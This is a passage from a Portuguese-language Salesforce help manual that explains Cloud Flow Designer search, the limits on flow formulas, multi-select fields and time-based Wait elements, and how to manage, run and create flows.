

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Pesquisar na guia Explorador**

Procurando um elemento ou recurso específico? Pesquise-o na guia Explorador.



- **•** Para localizar um elemento com um nome específico, digite na caixa de pesquisa.
- **•** Para localizar todas as instâncias de um determinado elemento ou recurso, clique na lupa e selecione o tipo.

Depois de localizar o recurso correto na guia Explorador, veja quais elementos estão usando o recurso. No painel Descrição, clique na guia Uso.



Depois de localizar o elemento correto no Explorador, localize esse elemento em sua tela. Passe o mouse sobre o elemento e clique na lupa.



O elemento é destacado em verde em sua tela.



Se o elemento não estava na exibição, o Cloud Flow Designer rola automaticamente para mostrar o elemento.

#### **Recolher o painel lateral esquerdo**

Para ocultar as guias Paleta, Recursos e Explorador de sua exibição, clique na seta para a esquerda ao lado do painel lateral. Dessa maneira, você terá ainda mais espaço na tela.



### <span id="page-4410-0"></span>Limitações para campos de opção de seleção múltipla

As caixas de seleção múltipla e os campos de lista de opções de seleção múltipla permitem que os usuários selecionem diversas opções em um campo de tela. Antes de começar a usar campos de opção de seleção múltipla, entenda como eles trabalham em fluxos, tanto quando você projeta os fluxos quanto quando seus usuários os executam.

#### **Configurando um campo de recursos de seleção múltipla**

- **•** O campo de opção de seleção múltipla pode ter apenas um valor padrão.
- **•** Um recurso de opção de registro dinâmico pode ser configurado para atribuir valores de campos de um registro selecionado pelo usuário a variáveis no fluxo. Quando um campo de opção de seleção múltipla usa uma opção de registro dinâmico, somente valores do último registro que o usuário seleciona são armazenados nas variáveis do fluxo. Se vários

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

campos de opção de seleção múltipla em uma tela usam a mesma opção de registro dinâmico, as atribuições variáveis obedecem ao primeiro desses campos.

#### **Usando valores de um campo de recursos de seleção múltipla**

- **•** Em tempo de execução, um valor de campo de seleção múltipla é uma concatenação dos valores de opção selecionados pelo usuário, separados por ponto e vírgula. Se qualquer um dos valores de opções selecionados incluíam ponto e vírgula, esses ponto e vírgulas são removidos.
- **•** Se você fez referência a campos de opção de seleção múltipla em condições de fluxos, siga essas práticas recomendadas.
	- **–** Configure um valor armazenado para cada opção usada nos campos de opção de seleção múltipla.
	- **–** Não use a mesma opção em diversos campos de opção de seleção múltipla na mesma tela.

### <span id="page-4411-0"></span>CONSULTE TAMBÉM:

[Elemento de tela do fluxo: Campos de opção](#page-4456-0)

## Limitações para fórmulas de fluxo

Ao criar um recurso de fórmula ou adicionar validação a um campo de entrada de tela, entenda as limitações de fórmulas no Visual Workflow.

- **•** Fórmulas de fluxo não podem conter mais de 3.000 caracteres.
- **•** Uma fórmula retorna null se:
	- **–** O valor que a fórmula retorna não corresponde ao seu tipo de dados.
	- **–** A fórmula contém uma função sem suporte.

Por exemplo, se o recurso de fórmula tiver um tipo de dados Número, a saída deverá ser numérica.

- **•** Estas funções não são suportadas em uma fórmula de fluxo.
	- **–** GETRECORDIDS
	- **–** IMAGE
	- **–** INCLUDE
	- **–** ISCHANGED
	- **–** ISNEW
	- **–** PARENTGROUPVAL
	- **–** PREVGROUPVAL
	- **–** PRIORVALUE
	- **–** REQUIRE SCRIPT
	- **–** VLOOKUP

Para ver uma lista completa de operadores e funções de criação de fórmulas no Salesforce, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

**•** Em um fluxo, a função CONTAINS verifica todos os caracteres entre seus parênteses. Para referências entre campos de objetos, CONTAINS funciona como no restante do Salesforce. Ela verifica somente os primeiros 250 caracteres na referência.

Segue um exemplo. varContract refere-se a uma variável sObject que contém os valores de um registro de contrato. Esta expressão de fórmula verifica somente os primeiros 250 caracteres.

CONTAINS({!varContract.Account.Description}, "description")

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Esta expressão de fórmula verifica todos os caracteres no campo.

CONTAINS({!varContract.Description}, "description")

- **•** Se um campo de tela Exibir texto contiver um recurso de fórmula inválido, o fluxo exibirá uma string vazia em tempo de execução.
- **•** Se um fluxo contiver um recurso de fórmula inválido, você não poderá ativar o fluxo.

CONSULTE TAMBÉM: [Recurso de fórmula de fluxo](#page-4472-0) [Recursos de fluxo](#page-4466-0)

## <span id="page-4412-0"></span>Limitações para fluxos baseados em tempo

Antes de criar os fluxos que contenham um ou mais elementos de espera, entenda as limitações e as diretrizes.

- **•** Depois de desativar um fluxo ou versão de fluxo, as entrevistas em espera associadas permanecem como o habitual. Você não pode excluir um fluxo ou uma versão do fluxo se ela tiver entrevistas em espera associadas.
- **•** Uma entrevista só pode executar um caminho de compromisso por elemento de espera. Depois que um de seus compromissos for processado, os compromissos restantes serão removidos da fila.
- **•** Uma organização pode processar até 1.000 compromissos por hora. Quando um compromisso é processado, a entrevista à qual ele é associado é retomada e quaisquer outros compromissos dessa entrevista são removidos da fila. Se uma organização exceder esse limite, o Salesforce processará os compromissos restantes na próxima hora.

Por exemplo, uma organização tem 1.200 eventos agendados para serem processados entre 16h e 17h. O Salesforce processa 1000 eventos entre 16h e 17h e os 200 eventos adicionais entre 17h e 18h.

- **•** Uma organização pode ter até 30.000 entrevistas em espera em um determinado horário.
- **•** Se o usuário que iniciou a entrevista é desativado quando o Salesforce tenta executar um caminho de evento, a entrevista não continua.

#### Transações e entrevistas em espera

A transação termina assim que uma entrevista de fluxo começa a aguardar um evento. Quando a entrevista de fluxo é retomada, uma nova transação começa. Tudo o que vem depois do elemento Esperar é executado como parte de uma transação de lote que inclui outras entrevistas retomadas.

As entrevistas não são retomadas de forma independente. Elas são agrupadas em um único lote que começa a ser retomado em uma hora após a primeira entrevista ter entrado no lote. Qualquer ação que for disparada como resultado dessas entrevistas agrupadas também será executada na transação. Esse comportamento pode fazê-lo ultrapassar seus limites de controlador do Apex se a entrevista retomada executar operações DML ou consultas SOQL por:

- **•** Elementos de fluxo, como Criação de registro ou Pesquisa rápida
- **•** Elementos de plug-in do Apex
- **•** Acionadores do Apex
- **•** Ações de fluxo de trabalho imediato

Para saber mais sobre os limites de controlador do Apex, consulte [Limites para o Visual Workflow](#page-4399-0) na página 4394.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Se um elemento Esperar preceder qualquer elemento de fluxo que execute operações DML ou consultas SOQL:

- **•** Certifique-se de que seus fluxos não executem mais operações DML ou consultas SOQL entre elementos Esperar do que o permitido pelos limites do controlador Apex.
- **•** Considere usar vários elementos de espera para que as operações DML e as consultas SOQL sejam executadas em várias transações.
- **•** Adicione caminhos de falha a esses elementos para que o fluxo retorne ao elemento Esperar se a mensagem de falha contiver:



Too many DML operations

Se uma entrevista falhar depois de ser retomada:

- **•** As entrevistas anteriores na transação daquele lote ocorrem com sucesso.
- **•** As operações executadas pela entrevista antes da espera ocorrem com sucesso.
- **•** Se o conector de falha solucionar a falha, as operações que a entrevista executou entre a retomada e a falha serão bem-sucedidas. A operação que fez com que a entrevista falhasse não foi bem-sucedida.
- **•** Se o conector de falha não solucionar a falha, as operações que a entrevista executou entre a retomada e a falha serão revertidas. A operação que fez com que a entrevista falhasse não foi bem-sucedida.
- **•** O restante das entrevistas nesse lote é tentado.

#### Limitações para alarmes gerais

- **•** Os alarmes não aceitam minutos ou segundos.
- **•** Se uma entrevista estiver esperando por um evento que seja definido para um horário no passado, o Salesforce retomará a entrevista dentro de uma hora.

Por exemplo, um fluxo está configurado para enviar email a um proprietário da oportunidade sete dias antes da data de fechamento. Uma entrevista é iniciada para uma oportunidade com a data de fechamento definida para hoje. O Salesforce retoma a entrevista dentro de uma hora.

#### Limitações para alarmes de horário absoluto

**•** Os alarmes de horário absoluto são avaliados com base no fuso horário do usuário que criou o fluxo.

#### Limitações para alarmes de horário relativo

- **•** Os alarmes de horário relativo são avaliados com base no fuso horário da organização.
- **•** Em todas as suas versões de fluxo, sua organização pode ter até 20.000 alarmes de horário relativo definidos.
- **•** Os alarmes não podem fazer referência ao seguinte:
	- **–** Campos DATA ou DATAHORA contendo funções automaticamente derivadas, como *HOJE* ou *AGORA*.
	- **–** Campos de fórmula que incluam campos de mesclagem de objetos relacionados.
- **•** Se você alterar um campo de data mencionado por um alarme de horário relativo não acionado em uma entrevista em espera, o Salesforce recalculará os compromissos associados à entrevista.

Por exemplo, um fluxo está configurado para enviar email a um proprietário da oportunidade sete dias antes da data de fechamento da oportunidade e a data de fechamento é 20/02/2014. O seguinte pode ocorrer.

- A data de fechamento não é atualizada antes da retomada da entrevista. Resultado: O Salesforce retoma a entrevista em **–** 13/02/2014 e envia o email.
- **–** A data de fechamento é atualizada para 10/02/2014 antes da retomada da entrevista. Resultado: O Salesforce reagenda o alarme de tempo relativo e a entrevista é retomada em 03/02/2014.
- **–** A data de fechamento é atualizada para uma data no passado. Resultado: O Salesforce recalcula o alarme de tempo relativo e retoma a entrevista logo após você salvar o registro.
- **•** Se um alarme de tempo relativo fizer referência a um campo de data nulo quando a entrevista executar o elemento Esperar, o Salesforce retomará a entrevista dentro de uma hora.
- **•** Se um alarme de tempo relativo fizer referência a um campo de data que tenha um valor não nulo quando a entrevista de fluxo executar o elemento Esperar e ele for atualizado para null antes que o alarme seja processado, o Salesforce retomará a entrevista dentro de uma hora após a atualização do campo de data.
- **•** Se uma entrevista em espera tiver um alarme de tempo relativo e o registro ou objeto referenciado for excluído, o alarme será removido da fila. Se a entrevista não tiver outro compromisso pelo qual esperar, ela será excluída.
- **•** Você não pode arquivar um produto ou catálogo de preços referenciado em um alarme de horário absoluto ou relativo em uma entrevista em espera.
- **•** Limitações de conversão de lead
	- **–** Você não pode converter um lead que tenha alarmes de horário relativo associados em entrevistas em espera.
	- **–** Se a Validação e os Acionadores da conversão de lead forem ativados, as operações existentes em leads após um elemento de espera não serão executadas durante a conversão de lead.
	- **–** Se um membro da campanha baseado em um lead for convertido antes que uma entrevista em espera associada ao registro seja encerrada, o Salesforce ainda executará a entrevista.

## CONSULTE TAMBÉM:

<span id="page-4414-0"></span>[Considerações para projetar fluxos](#page-4407-0) [Limites e considerações para o Visual Workflow](#page-4399-1) [Operadores em condições de fluxo](#page-4491-0) [Elemento de espera do fluxo](#page-4463-0)

# Considerações para gerenciar fluxos

Ao gerenciar fluxos, leve em conta a administração e os limites de ativação.

#### **Ativando fluxos**

Quando você ativa uma nova versão de um fluxo, a versão ativada anteriormente (se existir) é desativada automaticamente. Qualquer entrevista de fluxo em execução continua a ser executada usando a versão com a qual foi iniciada.

#### **Excluindo fluxos**

Para excluir uma versão de fluxo ativa, primeiro desative-a. Um fluxo com entrevistas em pausa ou em espera não pode ser excluído até que essas entrevistas sejam concluídas ou excluídas. Os fluxos que nunca foram ativados podem ser excluídos imediatamente.

#### **Propriedades do fluxo**

Por padrão, as propriedades das versões de um determinado fluxo correspondem automaticamente às propriedades da versão ativa. Em outras palavras, se você tiver três versões e ativar a versão 2, o Salesforce atualizará automaticamente as propriedades das versões 1 e 3 para corresponder à versão 2. No entanto, se você editar as propriedades de uma versão inativa, as propriedades dessa versão não serão mais atualizadas automaticamente para corresponder à versão ativa.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

A versão ativa (ou mais recente) do fluxo determina o tipo de fluxo. Por exemplo, se uma versão ativa do fluxo contém uma tela, seu tipo é Fluxo. Ele não pode ser implementado por meio de um método baseado no sistema, como o Process Builder.

#### [Considerações para fluxos instalados](#page-4415-0)

Tenha estas considerações em mente ao distribuir, atualizar ou remover um fluxo que foi instalado a partir de um pacote.

## CONSULTE TAMBÉM:

[Gerencie seus fluxos](#page-4520-0) [Limites e considerações para o Visual Workflow](#page-4399-1)

## <span id="page-4415-0"></span>Considerações para fluxos instalados

Tenha estas considerações em mente ao distribuir, atualizar ou remover um fluxo que foi instalado a partir de um pacote.

- **•** O Cloud Flow Designer não pode abrir os fluxos instalados a partir de pacotes gerenciados.
- **•** Se você instalar um pacote contendo várias versões do fluxo em uma nova organização de destino, somente a versão mais recente do fluxo será implantada.
- **•** Se você instalar um fluxo de um pacote gerenciado, os emails de erro para essas entrevistas de fluxo não incluirão nenhum detalhe sobre os elementos de fluxo individual. O email é enviado ao usuário que instalou o fluxo.

Disponível em: Salesforce Classic e Lightning Experience

**EDICÕES** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Se você instalar um fluxo de um pacote não gerenciado que tenha o mesmo nome, mas um número de versão diferente de um fluxo na sua organização, o fluxo recém-instalado se tornará a versão mais recente do fluxo existente. No entanto, se um fluxo empacotado tiver o mesmo nome e número de versão de um fluxo que já está na organização, a instalação do pacote falhará. Não é possível substituir um fluxo.

#### **Status**

Um fluxo ativo em um pacote fica ativo assim que é instalado. A versão ativa anterior do fluxo na organização de destino é desativada a favor da versão recém-instalada. Qualquer fluxo em andamento baseado na versão agora desativada continua a ser executado sem interrupção, mas reflete sua versão anterior.

## **Distribuindo fluxos instalados**

- **•** Ao criar um botão, link ou guia da web personalizados para um fluxo instalado a partir de um pacote gerenciado, inclua o namespace no URL. O formato do URL é /flow/namespace/flowuniquename.
- **•** Ao integrar um fluxo instalado a partir de um pacote gerenciado a uma página do Visualforce, configure o atributo de nome com este formato: namespace.flowuniquename.

#### **Atualizando fluxos instalados**

Atualizar um pacote gerenciado em sua organização só instala uma nova versão do fluxo se houver uma mais recente do fluxo do desenvolvedor. Após diversas atualizações, você pode acabar tendo diversas versões do fluxo.

#### **Removendo fluxos instalados**

- **•** Não é possível excluir um fluxo de um pacote instalado. Para remover um fluxo empacotado da sua organização, desative-o e desinstale o pacote.
- **•** Não é possível excluir componentes de fluxo de instalações de pacote gerenciadas beta em organizações de desenvolvimento.

**•** Se houver diversas versões de um fluxo instaladas a partir de diversos pacotes não gerenciados, você não poderá remover apenas uma versão desinstalando seu pacote. Desinstalar um pacote — gerenciado ou não gerenciado — que contenha uma única versão do fluxo remove todo o fluxo, incluindo todas as versões.

### CONSULTE TAMBÉM:

[Fluxos em conjuntos de mudanças e pacotes](#page-4528-0) [Considerações para implantar fluxos com pacotes](#page-4529-0) [Instalar um pacote](#page-1106-0)

# <span id="page-4416-0"></span>Considerações para executar fluxos

Quando você executa ou testa um fluxo, leve em conta certos limites e diretrizes.

- **•** Tome cuidado ao testar fluxos que contêm elementos de exclusão. O fluxo aciona a operação de exclusão mesmo se está inativo.
- **•** Em tempo de execução, os fusos horários dos valores de data/hora podem ser diferentes daquilo que você vê no Cloud Flow Designer. Durante o tempo de execução, os valores de data/hora refletem as configurações de fuso horário do usuário em execução no Salesforce.
- **•** As entrevistas não executam ações, como enviar ou criar emails, editar ou excluir registros, até que a transação associada seja concluída. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera. Os elementos Registro e Rápido não são os únicos disponíveis para criar ou atualizar registros. Os elementos Publicar no Chatter, Enviar para aprovação e Ações rápidas também.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Não use os botões Voltar ou Avançar do seu navegador para navegar em um fluxo. Isso pode causar inconsistência de dados entre o fluxo e o Salesforce.
- **•** Um único fluxo pode ter até 50 versões diferentes. Ao executar um fluxo, você vê a versão ativa, mas o administrador pode ter uma versão mais recente.
- **•** No caso de fluxos que interagem com o banco de dados do Salesforce, verifique se os seus usuários têm permissão para criar, ler, editar e excluir os registros e campos relevantes. Do contrário, os usuários recebem um erro de privilégios insuficientes ao tentar iniciar um fluxo. Por exemplo, um fluxo pesquisa e atualiza o status de um registro de caso. Os usuários do fluxo devem ter as permissões "Ler" e "Editar" no campo Status do objeto Caso.
- **•** Ao distribuir um fluxo, não passe um valor de campo de moeda de um registro do Salesforce para uma variável de fluxo Moeda com um parâmetro de URL. Quando um campo de moeda é referenciado por meio de um campo de mesclagem (como {!Account.AnnualRevenue}), o valor inclui o símbolo da unidade monetária (por exemplo, \$). Como as variáveis de fluxo do tipo Moeda só podem aceitar valores numéricos, o fluxo falha em tempo de execução. Em vez disso, passe o ID do registro para uma variável de fluxo Texto com um parâmetro de URL. Em seguida, no fluxo, use o ID para pesquisar o valor do campo de moeda nesse registro.

#### **No Salesforce1 ou em uma página do Lightning**

Se você estiver executando um fluxo a partir de Entrevistas de fluxo em pausa no Salesforce1 ou de uma página do Lightning:

- **•** O fluxo não valida campos de entrada Moeda ou Número quando o valor excede 18 dígitos.
- **•** Para campos de entrada de opção que exigem datas, a data deve ser inserida neste formato: *AAAA-MM-DD*

#### CONSULTE TAMBÉM:

[Testar um fluxo](#page-4522-0)

- [Entrevistas de fluxo](#page-4534-0)
- [Limites e considerações para o Visual Workflow](#page-4399-1)

# <span id="page-4417-0"></span>Acessibilidade de fluxo

O Visual Workflow é compatível com 508, com algumas exceções.

- **•** O título da tela não é alterado quando você clica em Avançar e Anterior, por isso você talvez não perceba que está em uma nova página.
- **•** Os campos de botões de opção não têm etiquetas. Os leitores de tela não conseguem distinguir entre as perguntas.
- **•** Perguntas sem solicitações definidas podem não ser lidas corretamente.
- **•** Os erros não são notados ao ler os campos.

## CONSULTE TAMBÉM:

<span id="page-4417-1"></span>[Limites e considerações para o Visual Workflow](#page-4399-1)

# Cloud Flow Designer

O Cloud Flow Designer permite criar fluxos sem escrever código.

Para uma coleção de recursos úteis, incluindo fluxos de amostra e vídeos, abra o Designer de fluxo na nuvem e clique em **Iniciar**.

#### [Requisitos do Cloud Flow Designer](#page-4418-0)

Para usar o Cloud Flow Designer, você precisa de um navegador atualizado e do Adobe® Flash® Player.

#### [Tour da interface de usuário do Cloud Flow Designer](#page-4418-1)

Antes de usar o Cloud Flow Designer para criar fluxos, entenda os principais componentes da ferramenta.

#### [Pesquisar em um fluxo](#page-4419-0)

À medida que o fluxo cresce e se torna mais complexo, fica mais difícil encontrar as coisas nele. O Designer de fluxo na nuvem oferece ferramentas para a localização rápida de recursos e elementos de fluxo.

#### [Pesquisar na paleta](#page-4420-0)

Conforme você adiciona fluxos, ações e classes do Apex à sua organização, fica mais difícil localizar um item específico na Paleta. Você pode, no entanto, pesquisar na Paleta para localizar rapidamente o elemento certo para o seu fluxo.

CONSULTE TAMBÉM: [Elementos de fluxo](#page-4436-0) [Recursos de fluxo](#page-4466-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

# <span id="page-4418-0"></span>Requisitos do Cloud Flow Designer

Para usar o Cloud Flow Designer, você precisa de um navegador atualizado e do Adobe® Flash® Player.

Recomendamos:

- O Windows® Internet Explorer®, versões de 8 a 11, Google® Chrome™, ou Mozilla® Firefox®. Não há suporte para o Internet Explorer 6 e 7.
- **•** Adobe<sup>®</sup> Flash<sup>®</sup> Player versão 10.1 e posterior. A versão mínima exigida para executar o Cloud Flow Designer é a 10.0.
- <span id="page-4418-1"></span>**•** Uma resolução mínima de 1024x768 para o navegador.

# Tour da interface de usuário do Cloud Flow Designer

Antes de usar o Cloud Flow Designer para criar fluxos, entenda os principais componentes da ferramenta.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



#### **Barra de botões (1)**

Gerencie o fluxo enquanto o constrói.

**• Executar** executa a última versão salva do fluxo que você abriu. Se o fluxo contém elementos de subfluxo, cada subfluxo executa a versão ativa de seu fluxo referenciado. Se o fluxo referenciado não tem versão ativa, o elemento de subfluxo executa a versão mais recente de seu fluxo referenciado.

- **•** O indicador de status à direita informa se:
	- **–** O fluxo está ativo ou não
	- **–** As últimas alterações no fluxo foram salvas ou não
	- **–** Há avisos ou erros na última versão salva do fluxo

Para ver uma lista dos avisos ou erros, clique no indicador.

#### **Tela (2)**

A tela é a área de trabalho onde você adiciona elementos para criar um fluxo. Conforme adiciona elementos à tela e os conecta, você vê um diagrama visual de seu fluxo.

#### **Guia Paleta (3)**

Adicione novos elementos ao fluxo, como Telas e Criação de registro, a partir da guia Paleta.

#### **Guia Recursos (4)**

Crie recursos para usar no fluxo, como uma variável ou uma fórmula, na guia Recursos.

#### **Guia Explorador (5)**

A guia Explorador é uma biblioteca de todos os elementos e recursos adicionados ao fluxo.

#### CONSULTE TAMBÉM:

<span id="page-4419-0"></span>[Propriedades do fluxo](#page-4511-0) [Gerenciar elementos de fluxo, recursos e conectores](#page-4422-0) [Pesquisar na paleta](#page-4420-0) [Pesquisar em um fluxo](#page-4419-0)

# Pesquisar em um fluxo

À medida que o fluxo cresce e se torna mais complexo, fica mais difícil encontrar as coisas nele. O Designer de fluxo na nuvem oferece ferramentas para a localização rápida de recursos e elementos de fluxo.

Abra o fluxo no Designer de fluxo na nuvem. Em seguida, localize um elemento ou recurso no fluxo usando um ou mais das opções seguintes.

- **•** Na guia Explorador, insira o texto de pesquisa. A guia Explorador exibe somente os elementos e recursos cujas propriedades contêm o texto inserido.
- **•** Filtre os conteúdos da quia Explorador por um tipo de elemento ou recurso clicando em  $\mathbf{Q}$ . Para remover o filtro, clique no **Q** e selecione **PESQUISAR TUDO**.
- **•** Escureça todos os elementos visíveis na tela diferentes dos resultados selecionando **Destacar resultados na tela**.
- **•** Aumente ou diminua o zoom conforme desejado usando os controles próximos do canto superior direito da área da tela.
- **•** Para visualizar a localização de um item do Explorador na tela, execute um dos procedimentos a seguir.

Se o item do Explorador for um elemento visível na tela ou um campo da tela:

- **1.** Coloque o mouse sobre o item na guia Explorador.
- 2. Clique no  $Q$ .

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

Se o item do Explorador for um recurso que não aparece na tela:

- **1.** Clique no item na guia Explorador.
- **2.** Clique na guia Uso no painel Descrição.
- **3.** Coloque o mouse sobre um elemento listado na guia Uso.
- 4. Clique no seu **Q**.

A tela muda para exibir o elemento e o destaca momentaneamente.

#### CONSULTE TAMBÉM:

<span id="page-4420-0"></span>[Tour da interface de usuário do Cloud Flow Designer](#page-4418-1)

## Pesquisar na paleta

Conforme você adiciona fluxos, ações e classes do Apex à sua organização, fica mais difícil localizar um item específico na Paleta. Você pode, no entanto, pesquisar na Paleta para localizar rapidamente o elemento certo para o seu fluxo.

Na guia Paleta, use as opções a seguir para localizar um item específico.

- Ao lado de **Q**, insira o texto de pesquisa. A Paleta exibe apenas os itens que contêm o texto inserido.
- Para filtrar o conteúdo da guia Paleta para obter um tipo de elemento, clique em **Q** e selecione o que você deseja ver.
- **•** Para remover o filtro, clique no **Q** e selecione **PESQUISAR TUDO**.

## CONSULTE TAMBÉM:

[Tour da interface de usuário do Cloud Flow Designer](#page-4418-1)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

# Projetar fluxo

# <span id="page-4421-0"></span>Criar um fluxo

Quando você entender o processo que deseja automatizar, crie um fluxo para ele no Cloud Flow Designer.

Dica: Planeje o fluxo antes de começar a criá-lo. É muito mais fácil usar o Visual Workflow para automatizar um processo comercial quando você entende totalmente os detalhes do processo.

Se você é novato no uso do Designer de fluxo na nuvem, recomendamos estudar um ou mais dos tutoriais de fluxo de amostra do [Livro de exercícios do Designer de fluxo na nuvem](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/workbook_flow.pdf). São uma ótima maneira de conhecer a ferramenta e descobrir como a ferramenta funciona.

- **1.** Abra o Cloud Flow Designer. Em Configuração, insira *Fluxos* na caixa Busca rápida, selecione **Fluxos** e clique em **Novo fluxo**.
- **2.** Arraste os [elementos](#page-4436-0) apropriados para a tela.
	- Dica: Se você não tiver certeza de qual elemento é necessário para um nó, adicione um elemento Etapa como espaço reservado até descobrir. Você poderá substituir o elemento Etapa posteriormente.
- **3.** [Conecte](#page-4429-0) os elementos para que sua ordem fique clara.
- **4.** Identifique [o elemento em que o fluxo deve começar](#page-4434-0) ao ser executado.
- **5.** [Salve](#page-4435-0) as alterações feitas no fluxo.
- **6.** [Teste](#page-4522-0) o fluxo para garantir que está funcionando conforme esperado.
- **7.** [Ative](#page-4523-0) o fluxo para que os usuários possam executá-lo.
- **8.** [Distribua](#page-4524-0) o fluxo aos usuários apropriados.

## CONSULTE TAMBÉM:

- [Gerencie seus fluxos](#page-4520-0)
- [Considerações para projetar fluxos](#page-4407-0)
- [Acessibilidade de fluxo](#page-4417-0)
- [Blocos de construção de fluxos](#page-4397-0)

## **EDICÕES**

